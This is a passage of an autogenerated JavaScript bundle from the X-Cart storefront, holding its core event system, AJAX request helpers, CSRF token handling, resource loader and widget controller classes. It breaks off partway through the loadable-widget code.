function emitEvent(object,event,eventInterface){if(document.createEventObject){var evt=document.createEventObject();return object.fireEvent('on'+event,evt)}else{eventInterface=eventInterface||'Event';var evt=document.createEvent(eventInterface);evt.initEvent(event,true,true);return!object.dispatchEvent(evt)}};
/* AUTOGENERATED: core.js */
/* vim: set ts=2 sw=2 sts=2 et: */

/**
 * javascript core
 *
 * Copyright (c) 2011-present Qualiteam software Ltd. All rights reserved.
 * See https://www.x-cart.com/license-agreement.html for license details.
 */

/**
 * OOP core
 */

// OOP extends emulation
function extend(child, parent) {
  var F = function() { };
  F.prototype = parent.prototype;
  child.prototype = new F();
  child.prototype.constructor = child;
  child.superclass = parent.prototype;

  child.prototype.inherit_stack = child.prototype.inherit_stack === undefined ? [] : child.prototype.inherit_stack.slice(0);
  child.prototype.inherit_stack.push(parent);
}

// Decorate / add method
function decorate(c, methodName, method)
{
  c = getClassByName(c);

  var result = false;

  if (c) {
    method.previousMethod = 'undefined' == typeof(c.prototype[methodName]) ? null : c.prototype[methodName];
    c.prototype[methodName] = method;
    result = true;
  }

  return result;
}

// Get class object by name (or object)
function getClassByName(c)
{
  if (c && c.constructor == String) {
    c = eval('(("undefined" != typeof(window.' + c + ') && ' + c + '.constructor == Function) ? ' + c + ' : null)');

  } else if (!c || c.constructor != Function) {
    c = null;
  }

  return c;
}

// Base class
function Base()
{
  this.triggerVent('initialize');
}

// Call parent method by name nad arguments list
Base.prototype.callSupermethod = function(name, args)
{
  var call_stack_head = false;
  this.call_stack = this.call_stack === undefined ? {} : this.call_stack;
  if (!this.call_stack.hasOwnProperty(name) || this.call_stack[name] === undefined) {
    call_stack_head = true;
    this.call_stack[name] = this.inherit_stack.slice(0);
  }

  var superClass = this.call_stack[name].pop();
  var result = (name === 'constructor' ? superClass : superClass.prototype[name]).apply(this, args);
  this.call_stack[name].push(superClass);

  if (call_stack_head) {
    this.call_stack[name] = undefined;
  }

  return result;
}

// Bind event handler
Base.prototype.bind = function(name, handler)
{
  jQuery(this).bind(name, handler);

  return this;
}

// Unbind event handler
Base.prototype.unbind = function(name, handler)
{
  jQuery(this).unbind(name, handler);

  return this;
}

// Trigger event on common mediator object
Base.prototype.triggerVent = function(name, data)
{
  var ns = this.getEventNamespace();
  if (ns) {
    core.trigger(ns + '.' + name, data);
  }

  return jQuery(this).trigger('local.' + name, data);
}

// Get event namespace (prefix)
Base.prototype.getEventNamespace = function()
{
  return null;
}

var reverseArguments = function (func) {
  return function () {
    return func.apply(this, Array.prototype.reverse.call(arguments));
  }
};

// Core definition
window.core = {

  isDebug: false,

  isReady: false,

  isRequesterEnabled: false,

  savedEvents: [],

  messages: jQuery({}),

  resources: [],

  resourcesCacheTimestamp: '',

  htmlResourcesLoadDeferred: new $.Deferred(),

  // Collections of the getters which return the parameters of the widgets to get via widgets collection process
  widgetsParamsGetters: {},

  doShadeWidgetsCollection: true,

  xhrMiddlewares: [],

  getXhrMiddlewares: function () {
    return [
      this.processBackendEvents
    ].concat(this.xhrMiddlewares);
  },

  addXhrMiddleware: function (callback) {
    this.xhrMiddlewares.push(callback);
  },

  registerWidgetsParamsGetter: function (widgetsId, getter)
  {
    if (!this.widgetsParamsGetters[widgetsId]) {
        this.widgetsParamsGetters[widgetsId] = [];
    }
    this.widgetsParamsGetters[widgetsId].push(getter);
  },

  getWidgetsParams: function (widgetsId, paramsToCall)
  {
    var params = [];
    for (var key in this.widgetsParamsGetters[widgetsId]) {
      params = array_merge(params, this.widgetsParamsGetters[widgetsId][key](paramsToCall));
    }
    return params;
  },

  widgetsTriggers: {},

  registerWidgetsTriggers: function (widgetsId, triggersGetter)
  {
    if (!this.widgetsTriggers[widgetsId]) {
      this.widgetsTriggers[widgetsId] = [];
    }
    this.widgetsTriggers[widgetsId].push(triggersGetter);
  },

  getWidgetsTriggers: function (widgetsId)
  {
    var triggers = [];
    for (var key in this.widgetsTriggers[widgetsId]) {
      triggers.push(this.widgetsTriggers[widgetsId][key]());
    }
    return triggers;
  },

  shadowWidgets: {},

  registerShadowWidgets: function (widgetsId, shadowGetter)
  {
    if ("undefined" === typeof(this.shadowWidgets[widgetsId])) {
      this.shadowWidgets[widgetsId] = [];
    }
    this.shadowWidgets[widgetsId].push(shadowGetter);
  },

  getShadowWidgets: function (widgetsId)
  {
    var shadow = [];
    for (var key in this.shadowWidgets[widgetsId]) {
      shadow.push(this.shadowWidgets[widgetsId][key]());
    }
    return array_unique(shadow);
  },

  widgetsTriggersBind: {},

  registerTriggersBind: function (widgetsId, triggersGetter)
  {
    if (!this.widgetsTriggersBind[widgetsId]) {
      this.widgetsTriggersBind[widgetsId] = [];
    }
    this.widgetsTriggersBind[widgetsId].push(triggersGetter);
  },

  callTriggersBind: function (widgetsId)
  {
    for (var key in this.widgetsTriggersBind[widgetsId]) {
      this.widgetsTriggersBind[widgetsId][key]();
    }
  },

  shadeWidgetsCollection: function (base)
  {
    if (this.doShadeWidgetsCollection) {
      jQuery(base).append('<div class="single-progress-mark"><div></div></div>');
    }
    this.doShadeWidgetsCollection = true;
  },

  unshadeWidgetsCollection: function (base)
  {
    jQuery(base + ' .single-progress-mark').remove();
  },

  processUpdateWidgetsCollection: function (widgetsId, widgetsCollection, widgetsCollectionParamsCommon, base)
  {
    // Shadows triggers (unbind and disable the trigger elements)
    var triggers = this.getWidgetsTriggers(widgetsId);
    for (var k in triggers) {
      jQuery(triggers[k]).unbind(k).prop('disabled', 'disabled');
    }
    this.shadeWidgetsCollection('.product-details-info');

    // Shadow widgets collection
    //this.shadowCollection(base, this.getShadowWidgets(widgetsId));

    // Load widgets
    this.loadWidgetsCollection(
      base,
      widgetsCollection,
      array_merge(
        widgetsCollectionParamsCommon,
        this.getWidgetsParams(widgetsId, widgetsCollectionParamsCommon)
      ),
      function ()
      {
        // Unshadow triggers (bind and enable trigger elements)
        for (var k in triggers) {
          jQuery(triggers[k]).removeAttr('disabled');
        }
        core.unshadeWidgetsCollection('.product-details-info');
        core.callTriggersBind(widgetsId);
      }
    );
  },

  // Performs browser redirect on setTimeout
  redirectTo: function(url)
  {
    _.defer(function() {
      window.location.href = url;
    });
  },

  // Trigger common message
  trigger: function(name, params)
  {
    var result = true;

    name = name.toLowerCase();

    if (this.isReady) {

      if (this.isDebug && 'undefined' != typeof(window.console)) {
        if (params) {
          console.log('Fire \'' + name + '\' event with arguments: ' + var_export(params, true));
        } else {
        }
        console.log('Fire \'' + name + '\' event');
      }

      result = this.messages.trigger(name, [params]);

    } else {
      this.savedEvents.push(
        {
          name: name,
          params: params
        }
      );
    }

    return result;
  },

  // Bind on common messages
  bind: function(name, callback)
  {
    if (_.isArray(name)) {
      for(var key in name) {
        if (name.hasOwnProperty(key)) {
          this.messages.bind(name[key].toLowerCase(), callback);
        }
      }
    } else {
      this.messages.bind(name.toLowerCase(), callback);
    }

    return this;
  },

  // Unbind on common messages
  unbind: function(name, callback)
  {
    if (_.isArray(name)) {
      for(var key in name) {
        this.messages.unbind(name[key].toLowerCase(), callback);
      }
    } else {
      this.messages.unbind(name.toLowerCase(), callback);
    }

    return this;
  },

  // Get HTML data from server
  get: function(url, callback, data, options)
  {
    if (_.isObject(url)) {
      url = URLHandler.buildURL(url);
    }

    options = options || {};

    var completeCallback = options.complete || function () {};
    var successCallback = options.success || function () {};

    var headers = {
      'ajaxRefererTarget': core.getTarget(),
    };
    options = jQuery.extend(
      {
        async:       true,
        cache:       false,
        contentType: 'text/html',
        global:      false,
        timeout:     15000,
        type:        'GET',
        url:         url,
        data:        data,
        headers:     headers,
      },
      options,
      {
        complete: function () {
          _.partial(core.onXhrComplete, callback, options, data).apply(this, arguments);
          completeCallback.apply(this, arguments);
        },
        success: function () {
          core.onXhrSuccess.apply(this, arguments);
          successCallback.apply(this, arguments);
        }
      }
    );

    return jQuery.ajax(options);
  },

  // Post form data to server
  post: function(url, callback, data, options)
  {
    if (_.isObject(url)) {
      url = URLHandler.buildURL(url);
    }

    options = options || {};

    var completeCallback = options.complete || function () {};
    var successCallback = options.success || function () {};

    var headers = {
      'ajaxRefererTarget': core.getTarget(),
    };

    options = jQuery.extend(
      {
        async:       true,
        cache:       false,
        contentType: 'application/x-www-form-urlencoded',
        global:      false,
        timeout:     15000,
        type:        'POST',
        url:         url,
        data:        data,
        headers:     headers,
      },
      options,
      {
        complete: function () {
          _.partial(core.onXhrComplete, callback, options, data).apply(this, arguments);
          completeCallback.apply(this, arguments);
        },
        success: function () {
          core.onXhrSuccess.apply(this, arguments);
          successCallback.apply(this, arguments);
        }
      }
    );

    return jQuery.ajax(options);
  },

  onXhrSuccess: function(data, textStatus, XMLHttpRequest) {
      var list = XMLHttpRequest.getAllResponseHeaders().split(/\n/);

      var header = _.find(list, function(headerValue){
          return -1 !== headerValue.search(/update-csrf: (.*)/i);
      });

      var matches = header
          ? header.match(/update-csrf: (.*)/i)
          : null;

      if (matches && matches[1]) {
          var headerData = JSON.parse(matches[1]);

          if (headerData.name === 'xcart_form_id' && headerData.old === xliteConfig.form_id) {
              xliteConfig.form_id = headerData.value;
          }
      }
  },

  onXhrComplete: function(callback, options, data, XMLHttpRequest, textStatus) {
      var callCallback = core.preprocessResponse(XMLHttpRequest, options, callback);
      data = core.processResponse(XMLHttpRequest);
      var notValid = !!XMLHttpRequest.getResponseHeader('not-valid');

      return (callCallback && callback) ? callback(XMLHttpRequest, textStatus, data, !notValid) : true;
  },

  // Response preprocess (run callback or not)
  preprocessResponse: function(xhr, options, callback)
  {
    var result = true;

    var responseStatus = parseInt(xhr.getResponseHeader('ajax-response-status'));

    if (200 == xhr.status && (270 == responseStatus || 279 == responseStatus) && xhr.getResponseHeader('AJAX-Location') && (!options || !options.rpc)) {
      core.get(
        xhr.getResponseHeader('AJAX-Location'),
        callback
      );

      result = false;

    } else if (278 == responseStatus) {

      // Redirect
      var url = xhr.getResponseHeader('AJAX-Location');

      if (url) {
        window.location.replace(url);
      }

      if (!url || this.urlHasHash(url)) {
        window.location.reload(true);
      }

      result = false;
    }

    return result;
  },

  urlHasHash: function(url) {
    return url.indexOf("#") !== -1;
  },

  // Process response from server
  processResponse: function(xhr)
  {
    var response = xhr.responseText;
    this.getXhrMiddlewares().forEach(function(callback) {
      var result = callback(xhr, response);
      if (typeof(result) !== 'undefined') {
        response = result;
      }
    });

    return (4 == xhr.readyState && 200 == xhr.status) ? response : false;
  },

  processBackendEvents: function (xhr) {
    if (4 == xhr.readyState) {
      var list = xhr.getAllResponseHeaders().split(/\n/);

      for (var i = 0; i < list.length; i++) {
        if (-1 !== list[i].search(/^event-([^:]+):(.+)/i)) {

          // Server-side event
          var m = list[i].match(/event-([^:]+):(.+)/i);
          core.trigger(m[1].toLowerCase(), eval('(' + m[2] + ')'));
        }
      }
    }
  },

  showInternalError: function()
  {
    return this.showError(this.t('Javascript core internal error. Page will be refreshed automatically'));
  },

  showServerError: function()
  {
    return this.showError(this.t('Background request to server side is failed. Page will be refreshed automatically'));
  },

  showError: function(message)
  {
    core.trigger(
      'message',
      {'type': 'error', 'message': message}
    );
  },

  translator: null,

  t: function(label, substitute)
  {
    return this.getTranslator().translate(label, substitute);
  },

  loadLanguageHash: function(hash)
  {
    return this.getTranslator().loadLanguageHash(hash);
  },

  getTranslator: function() {
    if (this.translator === null) {
      this.translator = new Translator();
    }

    return this.translator;
  },

  getHtmlResourcesLoadPromise: function () {
    return this.htmlResourcesLoadDeferred.promise();
  },

  loadResource: function(resource, type)
  {
    var deferred = new $.Deferred();
    if (_.isString(resource)) {
      resource = {
        url: resource,
        widget: ''
      }
    }

    type = type || core.getExtension(resource.url);

    if (!resource.url.startsWith("var/theme/custom.css") && core.isLoadedResource(resource.url)) {
      return;
    }

    var url = resource.url;

    if ('' !== core.resourcesCacheTimestamp) {
      url = url
        + (url.indexOf('?') === -1 ? '?' : '&')
        + core.resourcesCacheTimestamp;
    }

    LazyLoad[type](url, function() {
      core.registerResources([url]);
      core.trigger('resources.loaded', {file: url, widget: resource.widget});
      deferred.resolve();
    });

    return deferred.promise();
  },

  isLoadedResource: function(url)
  {
    return _.contains(core.resources, url);
  },

  registerResources: function(list)
  {
    for (var key in list) {
      core.resources.push(list[key]);
    }
  },

  parseResources: function(element, uuid)
  {
    var restoreCallback = core.microhandlers.supressRun();
    uuid = uuid || '';
    element = jQuery(element);
    var resource = element.find('script[data-resource]').first();

    if (resource.length) {
      var data = JSON.parse(resource.html());
      resource.remove();

      if (data.css || data.js) {
        var cssLoaded = core.loadResources(data.css, 'css');
        var jsLoaded = core.loadResources(data.js, 'js');

        jQuery.when(cssLoaded, jsLoaded).done(
          function(){
            restoreCallback();
            core.trigger('resources.ready', {widget: data.widget, uuid: uuid});
          }
        );
      } else {
        restoreCallback();
        core.trigger('resources.empty', {widget: data.widget, uuid: uuid});
      }
    }
  },

  loadResources: function(list, type)
  {
    var deferred = new $.Deferred();
    var promises = [];

    $.when(this.getHtmlResourcesLoadPromise()).then(function(){
      for (var key in list) {
        var resource = list[key];

        promises.push(core.loadResource(resource, type));
      }

      $.when.apply($, promises).then(
        function(){
          deferred.resolve();
        }
      );
    });

    return deferred.promise();
  },

  parsePreloadedLabels: function(element, uuid)
  {
    element = jQuery(element);
    uuid = uuid || '';
    var labelsContainer = element.find('script[data-preloaded-labels]').first();

    if (labelsContainer.length) {
      var data = JSON.parse(labelsContainer.html());
      labelsContainer.remove();

      if (data.labels) {
        core.loadLabels(data.labels);
        core.trigger('preloaded_labels.ready', {widget: data.widget, uuid: uuid});
      } else {
        core.trigger('preloaded_labels.empty', {widget: data.widget, uuid: uuid});
      }
    }
  },

  loadLabels: function(list)
  {
    this.loadLanguageHash(list);
  },

  parseObjectString: function(objectString) {
      if (typeof(JSON5) !== 'undefined') {
        return JSON5.parse(objectString);
      }

      console.error('Cannot parse JS object from string: JSON5 is not loaded');
  },

  getLayoutOptions: function() {
    return window.xliteLayoutOptions || {};
  },

  rest: {

    lastResponse: null,

    request: function(type, name, id, data, callback)
    {
      if (!type || !name) {
        return false;
      }

      this.lastResponse = null;

      var xhr = jQuery.ajax(
        {
          async: false !== callback,
          cache: false,
          complete: function(xhr, status) {
            return this.callback(xhr, status, callback);
          },
          context: this,
          data: data,
          timeout: 30000,
          type: ('get' == type ? 'GET' : 'POST'),
          url: URLHandler.buildURL(
            {
              target: 'rest',
              action: type,
              name:   name,
              id:     id
            }
          )
        }
      );

      if (false === callback) {
        xhr = (this.lastResponse && this.lastResponse.status == 'success') ? this.lastResponse.data : null;
      }

      return xhr;
    },

    get: function(name, id, callback) {
      return this.request('get', name, id, null, callback);
    },

    post: function(name, id, data, callback) {
      return this.request('post', name, id, data, callback);
    },

    put: function(name, data, callback) {
      return this.request('put', name, null, data, callback);
    },

    'delete': function(name, id, callback) {
      return this.request('delete', name, id, null, callback);
    },

    callback: function(xhr, status, callback)
    {
      try {
        var data = jQuery.parseJSON(xhr.responseText);

      } catch(e) {
        var data = null;
      }

      if (false === callback) {
        core.rest.lastResponse = data;

      } else if (callback) {
        callback(xhr, status, data);
      }
    }
  },


  clearHash: function (paramName) {
    var scrollV, scrollH, loc = window.location;
    var newHash = '';

    if (paramName !== undefined) {
      var pattern = '&?(' + paramName + '(\\[\\S*\\])*=[^&]*&?)';
      var re = new RegExp(pattern, "gi");

      newHash = loc.hash.replace(re, '').slice(1);
    };

    // Prevent scrolling by storing the page's current scroll offset
    scrollV = document.body.scrollTop;
    scrollH = document.body.scrollLeft;

    if (newHash !== loc.hash) {
      loc.hash = newHash
    }

    // Restore the scroll offset, should be flicker free
    document.body.scrollTop = scrollV;
    document.body.scrollLeft = scrollH;
  },

  autoload: function(className, element)
  {
    if ('function' == typeof(className)) {
      var m = className.toString().match(/function ([^\(]+)/);
      window[m[1]] = className;
      className = m[1];
    }

    var classObject = window[className];

    jQuery(document).ready(
      function() {
        if ('undefined' != typeof(classObject)) {
          if ('undefined' != typeof(element)) {
            jQuery(element).each(function(index, el) {
             jQuery(el).data('controller', new (classObject)(jQuery(el)));
           });
          } else if ('function' == typeof(classObject.autoload)) {
            classObject.autoload();

          } else {
            new (classObject)();
          }
        }
      }
    );
  },

  // Return value of variable that is given in class attribute: e.g. class="superclass productid-100001 test"
  getValueFromClass: function(obj, prefix)
  {
    var m = jQuery(obj)
      .attr('class')
      .match(new RegExp(prefix + '-([^ ]+)( |$)'));

    return m ? m[1] : null;
  },

  // Return value of variable that is given in comment block: e.g. <!-- 'productid': '100001', 'var': 'value', -->"
  getCommentedData: function(obj, name)
  {
    if (jQuery(obj).get(0)) {
      var children = jQuery(obj).get(0).childNodes;
    } else {
      return name ? null : [];
    }
    var m = false;

    for (var i = 0; i < children.length && !m; i++) {
      if ('SCRIPT' == children[i].nodeName && 'text/x-cart-data' == children[i].type) {
        m = children[i].innerHTML;
        m = m.replace(/^\n\r/, '').replace(/\r\n$/, '');
        try {
          m = eval('(' + m + ')');
        } catch(e) {
          m = false;
        }
      }
    }

    if (m && name) {
      m = 'undefined' == typeof(m[name]) ? null : m[name];
    }

    return m ? m : null;
  },

  // Toggle link text and toggle obj visibility
  toggleText : function (link, text, obj)
  {
    if (undefined === link.prevValue) {
      link.prevValue = jQuery(link).html();
    }
    jQuery(link).html(jQuery(link).html() === text ? link.prevValue : text);
    jQuery(obj).toggle();
  },

  setRelArray: function ($obj, relArray)
  {
    $obj.attr('data-rel', _.map(_.pairs(relArray), function (value) {return value.join(": ");}).join(", "));
  },

  getRelArray: function ($obj)
  {
    var rel = $obj.attr('data-rel');

    return _.object(_.map(rel.split(','), function (value, key, list) {
      return _.map(_.trim(value).split(':'), function (value) {return _.trim(value);});
    }));
  },

  // Decorate class after page loading
  decorate: function(className, methodName, func)
  {
    core.bind(
      'load',
      function() {
        decorate(className, methodName, func);
      }
    );
  },

  // Decorate some class after page loading
  decorates: function(list, func)
  {
    core.bind(
      'load',
      function() {
        for (var i = 0; i < list.length; i++) {
          decorate(list[i][0], list[i][1], func);
        }
      }
    );
  },

  stringToNumber: function(number, dDelim, tDelim)
  {
    if ("" !== tDelim) {
      number = number.replace(new RegExp("\\" + tDelim, 'g'), '');
    }

    var a = number.split(dDelim);

    return parseFloat(a[0] + '.' + a[1]);
  },

  numberToString: function(number, dDelim, tDelim, precision)
  {
    dDelim = dDelim || '.';
    tDelim = tDelim || '';
    precision = precision || 0;

    precision = Math.max(parseInt(precision), 0);

    number = this.round(number, precision).toString();
    /*
      Author: Robert Hashemian
      http://www.hashemian.com/

      You can use this code in any manner so long as the author's name,
      Web address and this disclaimer is kept intact.
     ********************************************************/

    var a = number.split('.');
    var x = a[0]; // decimal
    var y = a[1]; // fraction
    var z = '';

    if (typeof(x) != 'undefined') {
      // reverse the digits. regexp works from left to right.
      for (var i = x.length - 1; i >= 0; i--) {
        z += x.charAt(i);
      }

      // add separators. but undo the trailing one, if there
      z = z.replace(/(\d{3})/g, "$1" + tDelim);

      if (z.slice(-tDelim.length) == tDelim){
        z = z.slice(0, -tDelim.length);
      }

      x = '';

      // reverse again to get back the number
      for ( i = z.length - 1; i >= 0; i--) {
        x += z.charAt(i);
      }

      // add the fraction back in, if it was there
      if (typeof(y) != 'undefined' && y.length > 0) {
        x += dDelim + y + this.repeat('0', precision - y.length);

      } else if (precision > 0) {
        x += dDelim + this.repeat('0', precision);
      }
    }

    return x;
  },

  getExtension: function(path)
  {
    return path.slice((path.lastIndexOf(".") - 1 >>> 0) + 2);
  },

  repeat: function(s, n)
  {
    var a = [];
    while (a.length < n){
        a.push(s);
    }

    return a.join('');
  },

  round: function(number, precision)
  {
    precision = precision || 0;
    precision = Math.max(parseInt(precision), 0);

    var pow = Math.pow(10, precision);

    return Math.round(number * pow) / pow;
  },

  loadWidgetsCollection: function (base, collectionName, params, restoreCallback)
  {
    this.get(
      URLHandler.buildURL(array_merge({'target': 'widgets_collection', 'action': 'get', 'widget': collectionName}, params)),
      function (XMLHttpRequest, textStatus, data) {
        try {
          data = JSON.parse(data);
          for (var key in data) {
            jQuery('.' + data[key].view, jQuery(base)).replaceWith(data[key].content);
//            core.unshadowWidget(base, '.' + data[key].view);
          }
          restoreCallback();

        } catch (error) {
          console.log(error.message);
        }
      }
    );
  },

  shadowCollection: function (base, collection) {
    for (key in collection) {
      jQuery(collection[key], jQuery(base)).after('<div class="single-progress-mark"></div>');
    }
  },

  unshadowWidget: function (base, widget) {
    jQuery('.single-progress-mark', jQuery(widget, jQuery(base)).parent()).remove();
  },

  getURLParam: function (name) {
    name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
    var regexS = "[\\?&]"+name+"=([^&#]*)";
    var regex = new RegExp( regexS );
    var results = regex.exec(window.location.href);
    if( results == null )
        return "";
    else
        return results[1];
  },

  getUrlParams: function (url) {
    if (_.isUndefined(url)) {
      url = window.location.search;
    }

    if (url.indexOf('?') >= 0) {
      url = url.substr(url.indexOf('?') + 1);
    }

    var searchParams = new URLSearchParams(url)

    var result = []
    for (const [key, value] of searchParams) {
      result[key] = searchParams.get(key)
    }
    return result
  },

  getTarget: function () {
    return xliteConfig.target;
  },

  getFormIdString: function () {
    return xliteConfig.form_id_name + '=' + xliteConfig.form_id;
  }

};

// HTTP requester detection
try {

  var xhr = window.ActiveXObject ? new ActiveXObject('Microsoft.XMLHTTP') : new XMLHttpRequest();
  core.isRequesterEnabled = xhr ? true : false;

} catch(e) { }

// Common onready event handler
jQuery(document).ready(
  function() {
    core.isReady = true;
    core.trigger('load');
    for (var i = 0; i < core.savedEvents.length; i++) {
        core.trigger(core.savedEvents[i].name, core.savedEvents[i].params);
    }
    core.savedEvents = [];
  }
);

core.isDeveloperMode = xliteConfig.developer_mode;
core.isCloud = xliteConfig.cloud;

/**
 * Common functions
 */

// Check - specified object is HTML element or not
function isElement(obj, type)
{
  return obj && typeof(obj.tagName) != 'undefined' && obj.tagName.toLowerCase() == type;
}

jQuery.extend({
  getQueryParameters : function(str) {
    return (str || document.location.search).replace(/(^\?)/,'').split("&").map(function(n){return n = n.split("="),this[n[0]] = n[1],this}.bind({}))[0];
  }
});

core.bind(
  'load',
  function () {
    jQuery('input[type=checkbox]').each(
      function () {
        var checkbox = this;

        jQuery(checkbox).bind(
          'click',
          function () {
            return !jQuery(checkbox).prop('readonly');
          }
        );
      }
    );

    jQuery('.model-form-buttons .button:first-child button').addClass('btn-warning');
  }
);

/* Microhandlers */

core.microhandlers = {};

core.microhandlers.list = {};

core.microhandlers.initialRunned = false;
core.microhandlers.supressRunOnAdd = false;

core.microhandlers.supressRun = function() {
  var previous = this.supressRunOnAdd;
  this.supressRunOnAdd = true;

  return _.bind(
    function() {
      this.supressRunOnAdd = false;
    },
    this
  );
};

core.microhandlers.add = function(name, pattern, handler)
{
  this.list[name] = {
    'pattern': pattern,
    'handler': handler
  };

  if (this.initialRunned && !this.supressRunOnAdd) {
    this.run(name);
  }
};

core.microhandlers.run = function(name, base)
{
  base = base || document;

  if ('undefined' != typeof(this.list[name]) && this.list[name]) {
    if (_.isString(this.list[name].pattern)) {
      jQuery(this.list[name].pattern, base)
        .filter(_.bind(this.filterByMark(name), this))
        .each(this.list[name].handler)
        .each(_.bind(this.assignMark(name), this));

    } else if (_.isFunction(this.list[name].pattern)) {
      this.list[name].pattern()
        .filter(_.bind(this.filterByMark(name), this))
        .each(this.list[name].handler)
        .each(_.bind(this.assignMark(name), this));
    }
  }
};

core.microhandlers.runInitial = function()
{
  this.initialRunned = true;
  this.runAll(document);
};

core.microhandlers.runAll = function(base)
{
  _.each(
    _.keys(this.list),
    function(name) {
      this.run(name, base);
    },
    this
  );
};

core.microhandlers.filterByMark = function(name)
{
  return function(idx, elm) {
    return !jQuery(elm).data('microhandler-' + name);
  };
};

core.microhandlers.assignMark = function(name)
{
  return function(idx, elm) {
    jQuery(elm).data('microhandler-' + name, true);
  };
};

core.microhandlers.add(
  'BootstrapTooltip',
  '[data-toggle="tooltip"]',
  function(event) {
    jQuery(this).tooltip();
  }
);

core.microhandlers.add(
  'BootstrapPopover',
  '[data-toggle="popover"]',
  function(event) {
    if (!_.isUndefined(jQuery(this).startTooltip)) {
      jQuery(this).startTooltip();
    }
  }
);

core.bind(
  'load',
  function() {
    core.microhandlers.runInitial();
  }
);

core.bind(
  'loader.loaded',
  function(event, widget) {
    core.microhandlers.runAll(widget.base);
  }
);


core.bind(
  'vue-form.ready',
  function(event, element) {
    core.microhandlers.runAll(element);
  }
);

if (window.CoreAMD !== undefined) {
  define('js/core', function () {
    return core;
  });
} else {
  document.addEventListener('amd-ready', function (event) {
    define('js/core', function () {
      return core;
    });
  });
};
/* AUTOGENERATED: core.extend.js */
Object.getOwnPropertyDescriptors=function getOwnPropertyDescriptors(obj){var descriptors={};for(var prop in obj)if(obj.hasOwnProperty(prop))descriptors[prop]=Object.getOwnPropertyDescriptor(obj,prop);return descriptors};Function.prototype.extend=function(proto){var superclass=this,constructor;if(!proto.hasOwnProperty('constructor'))Object.defineProperty(proto,'constructor',{value:function(){superclass.apply(this,arguments)},writable:true,configurable:true,enumerable:false});constructor=proto.constructor;constructor.prototype=Object.create(this.prototype,Object.getOwnPropertyDescriptors(proto));constructor.superclass=superclass.prototype;return constructor};
/* AUTOGENERATED: core.controller.js */
function AController(base){if(!base)base=this.findBase();if(base)if(base.length>1){for(var i=0;i<base.length;i++)eval('new '+this.name+'(jQuery(base[i]))')}else this.bind(jQuery(base))};extend(AController,Base);AController.prototype.name=null;AController.prototype.base=null;AController.prototype.findPattern=null;AController.prototype.isBinded=function(){return!!this.base};AController.prototype.bind=function(base){var result=false;if(this.name&&!this.isBaseCatched(base)&&this.detectBase(base)){var o=this;base=jQuery(base);base.map(function(){this.controller=o});this.base=base;this.initialize();result=true};return result};AController.prototype.isBaseCatched=function(base){var result=false;if('undefined'!=typeof(base.map)){base.map(function(){if(!result&&typeof(this.controller)!='undefined')result=true})}else if(typeof(base.controller)!='undefined')result=true;return result};AController.prototype.detectBase=function(){return!!this.findPattern};AController.prototype.initialize=function(){};AController.prototype.findBase=function(){return this.findPattern?jQuery(this.findPattern):false};
/* AUTOGENERATED: core.loadable.js */
function ALoadable(base){ALoadable.superclass.constructor.apply(this,arguments);if(base&&this.checkBase(jQuery(base))){this.basePattern=base;this.base=jQuery(base);this.loadHandlerCallback=_.bind(this.loadHandler,this);this.postprocess(true,true);if(this.listenToHash&&(!jQuery.isEmptyObject(hash.get())))jQuery(document).ready(_.bind(this.loadByHash,this));if(this.replaceState)window.addEventListener("popstate",function(event){window.location.reload(true)})}};extend(ALoadable,Base);ALoadable.prototype.base=null;ALoadable.prototype.basePattern=null;ALoadable.prototype.isShowModalScreen=false;ALoadable.prototype.isLoading=false;ALoadable.prototype.deferredLoad=false;ALoadable.prototype.preloadHandler=null;ALoadable.prototype.postloadHandler=null;ALoadable.prototype.listenToHash=false;ALoadable.prototype.listenToHashPrefix='';ALoadable.prototype.replaceState=false;ALoadable.prototype.replaceStatePrefix='';ALoadable.prototype.shadeWidget=true;ALoadable.prototype.shadeClass=null;ALoadable.prototype.blockWidget=true;ALoadable.prototype.updatePageTitle=false;ALoadable.prototype.updateBreadcrumb=false;ALoadable.prototype.widgetTarget=null;ALoadable.prototype.widgetParams=null;ALoadable.prototype.widgetClass=null;ALoadable.prototype.titlePattern='h1:eq(0)';ALoadable.prototype.titleRequestPattern='.ajax-container-loadable:eq(0)';ALoadable.prototype.containerRequestPattern='div.ajax-container-loadable';ALoadable.prototype.reloadIfError=true;ALoadable.prototype.checkBase=function(base){var result=0<base.length;if(result)base.map(function(){if(result&&'undefined'!=typeof(this.loadable))result=false});return result};ALoadable.prototype.doReplaceState=function(params){var o=this,origParams={};window.location.search.substring(1).split('&').forEach(function(v){var pair=v.split('=');if(!_.isUndefined(pair[0])&&!_.isUndefined(pair[1])&&pair[0]!==o.replaceStatePrefix){if(jQuery.isEmptyObject(params)&&pair[0].indexOf(o.replaceStatePrefix+'[')==0)return;origParams[pair[0]]=pair[1]}});var url=window.location.pathname,queryString='';params=array_merge(origParams,params||{});$.each(params,function(key,value){queryString+='&'+key+'='+value});if(queryString)url+='?';url+=queryString.substring(1);window.history.pushState(params,'Filter',url)};ALoadable.prototype.load=function(params){if(this.replaceState)this.doReplaceState(params);if(this.listenToHash)hash.add(params);if(!core.isRequesterEnabled)return false;if(this.isLoading){this.deferredLoad=true;return true};this.isLoading=true;this.deferredLoad=false;this.lastLoadParams=params;var url=this.buildWidgetRequestURL(params);if(this.base){this.base.trigger('preload',[this,url]);if(typeof(this.preloadHandler)=='function')this.preloadHandler.call(this.base)};var state={widget:this,url:url,options:this.getLoaderOptions()};this.triggerVent('preload',state);this.saveState();this.shade();state.xhr=core.get(state.url,this.loadHandlerCallback,null,state.options);this.triggerVent('afterload',state);return state.xhr};ALoadable.prototype.buildWidgetRequestURL=function(params){return URLHandler.buildURL(this.getParams(params))};ALoadable.prototype.getParams=function(params){params=params?params:{};if('undefined'==typeof(params.target)&&this.widgetTarget)params.target=this.widgetTarget;if(this.widgetParams)for(var i in this.widgetParams)params[i]=this.widgetParams[i];if('undefined'==typeof(params.sessionCell)&&this.sessionCell)params.sessionCell=this.sessionCell;if('undefined'==typeof(params.action))params.action='';if('undefined'==typeof(params.widget)&&this.widgetClass)params.widget=this.widgetClass;return params};ALoadable.prototype.getLoaderOptions=function(){return{}};ALoadable.prototype.createTemporaryContainer=function(data){var container=this.getTemporaryContainer();container.html(data);return container};ALoadable.prototype.loadHandler=function(xhr,s,data){this.isLoading=false;this.unshade();if(false!==data){var container=this.createTemporaryContainer(data),uuid=_.uniqueId();core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){var content=this.extractRequestData(container);container.remove();if(this.isValidContent(content)){var 